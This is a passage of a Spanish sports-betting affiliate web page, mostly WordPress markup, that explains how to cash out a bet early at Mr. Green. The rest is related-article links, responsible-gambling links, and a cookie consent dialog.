<p>El cierre prematuro de apuestas, o cash out, está disponible para algunas apuestas durante un determinado periodo de tiempo. Para ejecutar correctamente el cierre de la apuesta, deberás seguir los siguientes pasos:</p>



<ul class="wp-block-list">
<li><strong>Ve al historial de apuestas. </strong>Aquí podrás encontrar un historial reciente de tus pronósticos y de tus apuestas confirmadas.</li>



<li><strong>Clica en la pestaña “Abrir”.</strong> Así, podrás visualizar todas tus apuestas y consultar el desglose de cada una de ellas.</li>



<li><strong>Comprueba que permita la opción de hacer cash out.</strong> Si la apuesta permite ejecutar un cierre prematuro, la opción aparecerá junto al valor de la apuesta en curso.</li>



<li><strong>Confirma el cierre de la apuesta.</strong> Tras seleccionar la opción, no tendrás más que confirmar la opción clicando en “Cerrar Apuesta”.</li>



<li><strong>Consulta el saldo en tu cuenta.</strong> Confirmar la operación hará que el saldo devuelto se ingrese en tu cuenta a la mayor brevedad. No olvides consultar el saldo de tu cuenta en Mr. Green, donde deberías ver el saldo de regreso.</li>
</ul>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eoi5qxh elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="eoi5qxh" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47550e0" data-id="47550e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-13fec5d elementor-widget elementor-widget-heading" data-id="13fec5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ARtículos relacionados</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f47a72 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f47a72" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e218b6e elementor-widget elementor-widget-spacer" data-id="e218b6e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b24ad2 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="0b24ad2" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2538 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://www.aqueapostar.com/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno/" >
			<div class="elementor-post__thumbnail"><img width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2539" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno-300x150.jpg" /><noscript><img width="300" height="150" src="https://www.aqueapostar.com/imagenes/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno-300x150.jpg" class="attachment-medium size-medium wp-image-2539" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aqueapostar.com/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno/" >
				Método infalible para ganar apuestas deportivas: ¿hay alguno?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Es la pregunta del millón para muchos apostadores: ¿hay alguna forma de ganar siempre en las apuestas deportivas? Un sistema</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2534 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://www.aqueapostar.com/top-10-deportes-para-apostar-online-en-2024/" >
			<div class="elementor-post__thumbnail"><img width="300" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20170'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2535" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/Top-10-Deportes-para-Apostar-Online-en-2024-300x170.png" /><noscript><img width="300" height="170" src="https://www.aqueapostar.com/imagenes/Top-10-Deportes-para-Apostar-Online-en-2024-300x170.png" class="attachment-medium size-medium wp-image-2535" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aqueapostar.com/top-10-deportes-para-apostar-online-en-2024/" >
				Top 10 Deportes para Apostar Online en 2024			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Las apuestas deportivas online continúan creciendo en popularidad, y con tantas opciones disponibles, puede ser difícil decidir en qué deportes</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://www.aqueapostar.com/historias-de-grandes-ganadores-en-casas-de-apuestas-online/" >
			<div class="elementor-post__thumbnail"><img width="300" height="172" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20172'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2530" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/Historias-de-Grandes-Ganadores-en-Casas-de-Apuestas-Online-300x172.png" /><noscript><img width="300" height="172" src="https://www.aqueapostar.com/imagenes/Historias-de-Grandes-Ganadores-en-Casas-de-Apuestas-Online-300x172.png" class="attachment-medium size-medium wp-image-2530" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aqueapostar.com/historias-de-grandes-ganadores-en-casas-de-apuestas-online/" >
				Historias de Grandes Ganadores en Casas de Apuestas Online			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El mundo de las apuestas online está lleno de historias fascinantes de jugadores que han logrado grandes ganancias. Estas historias</p>
		</div>
				</div>
				</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="1140" class="elementor elementor-1140 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1i7cgnh elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1i7cgnh" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18a8196" data-id="18a8196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77b7385 elementor-widget elementor-widget-image" data-id="77b7385" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-125" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg" /><noscript><img width="1" height="1" src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg" class="attachment-large size-large wp-image-125" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3f359b9 elementor-widget elementor-widget-text-editor" data-id="3f359b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>A Qué Apostar te ayuda a elegir las mejores casas de apuestas del mercado a través de análisis y comparativas honestas. Elige el mejor operador de juego y preocúpate solo de pasarlo bien.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dbe29b" data-id="3dbe29b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f35b852" data-id="f35b852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f96069 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4f96069" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f96069" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1314"><a href="https://www.aqueapostar.com/blog-apuestas-deportivas/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.aqueapostar.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a rel="nofollow" href="https://www.aqueapostar.com/aviso-legal/" class="elementor-item">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.aqueapostar.com/colaboraciones/" class="elementor-item">Colaboraciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a rel="nofollow" href="https://www.aqueapostar.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-4f96069" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1314"><a href="https://www.aqueapostar.com/blog-apuestas-deportivas/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.aqueapostar.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a rel="nofollow" href="https://www.aqueapostar.com/aviso-legal/" class="elementor-item" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.aqueapostar.com/colaboraciones/" class="elementor-item" tabindex="-1">Colaboraciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a rel="nofollow" href="https://www.aqueapostar.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-876b626 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="876b626" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0928bb2" data-id="0928bb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac3cd37 elementor-widget elementor-widget-image" data-id="ac3cd37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" title="18" alt="18" data-lazy-src="https://www.aqueapostar.com/imagenes/elementor/thumbs/18-q1ykhosddchovch43ith50d5iqae0nv5z8czdklj1q.png" /><noscript><img width="75" height="75" src="https://www.aqueapostar.com/imagenes/elementor/thumbs/18-q1ykhosddchovch43ith50d5iqae0nv5z8czdklj1q.png" title="18" alt="18" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e3dc117" data-id="e3dc117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af13d2a elementor-widget elementor-widget-image" data-id="af13d2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.habwin.com/es-es/juego-responsable/">
							<img width="800" height="136" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20136'%3E%3C/svg%3E" title="juego-seguro" alt="juego-seguro" data-lazy-src="https://www.aqueapostar.com/imagenes/juego-seguro.png" /><noscript><img width="800" height="136" src="https://www.aqueapostar.com/imagenes/juego-seguro.png" title="juego-seguro" alt="juego-seguro" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a50bda" data-id="3a50bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e1ea9c elementor-widget elementor-widget-image" data-id="0e1ea9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jugarbien.es/">
							<img width="334" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20334%20120'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-1912" alt="" data-lazy-srcset="https://www.aqueapostar.com/imagenes/jugar-bien.png 334w, https://www.aqueapostar.com/imagenes/jugar-bien-300x108.png 300w" data-lazy-sizes="(max-width: 334px) 100vw, 334px" data-lazy-src="https://www.aqueapostar.com/imagenes/jugar-bien.png" /><noscript><img width="334" height="120" src="https://www.aqueapostar.com/imagenes/jugar-bien.png" class="attachment-medium_large size-medium_large wp-image-1912" alt="" srcset="https://www.aqueapostar.com/imagenes/jugar-bien.png 334w, https://www.aqueapostar.com/imagenes/jugar-bien-300x108.png 300w" sizes="(max-width: 334px) 100vw, 334px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a1c7b8f" data-id="a1c7b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88b7172 elementor-widget elementor-widget-image" data-id="88b7172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ordenacionjuego.es/es/rgiaj">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-1913" alt="" data-lazy-srcset="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png 150w, https://www.aqueapostar.com/imagenes/autoprohibicion.png 196w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png" /><noscript><img width="150" height="150" src="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1913" alt="" srcset="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png 150w, https://www.aqueapostar.com/imagenes/autoprohibicion.png 196w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcc654a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bcc654a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f7e249" data-id="4f7e249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cd2e24 elementor-widget elementor-widget-copyright" data-id="7cd2e24" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 AQueApostar.com</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/imagenes/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies propias y de terceros en nuestra página web para ofrecerte una mejor experiencia en la navegación al recordar tus preferencias. Al clicar en "Aceptar todas", das consentimiento al uso de TODAS las cookies. Sin embargo, puedes visitar "Ajustes de Cookies" para configurarlas o rechazar su uso.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ajustes de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todas</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies de la categoría "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie se establece por el consentimiento de cookies GDPR para registrar el consentimiento del usuario para las cookies en la categoría "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. Las cookies se utilizan para almacenar el consentimiento del usuario para las cookies en la categoría "Necesario".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies de la categoría "Otros".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies de la categoría "Rendimiento".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie es establecida por el plugin GDPR Cookie Consent y se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido de la página web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Rendimiento							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Rendimiento</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
